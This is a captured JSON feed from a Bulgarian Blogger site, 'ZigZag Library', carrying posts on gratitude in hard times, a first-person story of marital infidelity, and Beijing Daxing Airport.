коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html","title":"Най - опасните жени"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/s72-w640-h468-c\/jeni-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7119985357298067623"},"published":{"$t":"2024-10-12T10:35:00.006+03:00"},"updated":{"$t":"2024-10-12T10:35:50.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Когато си отчаян, прочети този текст"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/w640-h360\/shtastlivi4-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EАко можехме да видим живота си\nотстрани, щяхме да осъзнаем какви щастливци сме! Въпреки всички проблеми,\nвъпреки всички несгоди!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Aко имаш храна в\nхладилника си, дрехи на гърба си, покрив над главата си и място, където да\nспиш, значи си по-богат от 75% от населението на света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако имаш пари в\nбанката и портфейла си, значи си сред 8-те % обезпечени хора по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако тази сутрин си\nсе събудил здрав, значи си по-благословен от 1 милион души, които няма да\nпреживеят тази седмица.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако не си\nпреживявал ужасите на войната, затворите, мъченията, значи си по-щастлив от 500\nмилиона души, които в момента агонизират в страдания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако можеш да\nвлезеш в храм, без да се страхуваш от наказание, значи си по-щастлив от 3\nмилиарда души по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако четеш това\nсъобщение, значи си по-голям късметлия от 2-та милиарда души по света, които не\nмогат да четат.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"420\" data-original-width=\"640\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBH8GAcGyTDokmDn6VCCIa6MDtlvcQKQeEsmoXBvWCnUXmdMY5a1OUeHrptPV-2kYXHDd4V3rNsd8hZF__uEFSrog5JY-slb0N56NQ1Tgb0AI-5IpKMSXij0wwVReRRyRKEEK48Rm0nI51qNKmaewspiHmsXFd3D-9aGvQwFJiT55KQIA1-cNjV8l4w2I\/w640-h420\/shtastlivi1-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7119985357298067623\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html","title":"Когато си отчаян, прочети този текст"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/s72-w640-h360-c\/shtastlivi4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-Bg?alt=json-in-script&max-results=3&callback=jQuery111002942722913912321_1768777877179&_=1768777877180
body_size: 8529
content:
// API callback
jQuery111002942722913912321_1768777877179({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-Bg"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg\/-\/Lang-Bg?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"653"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми 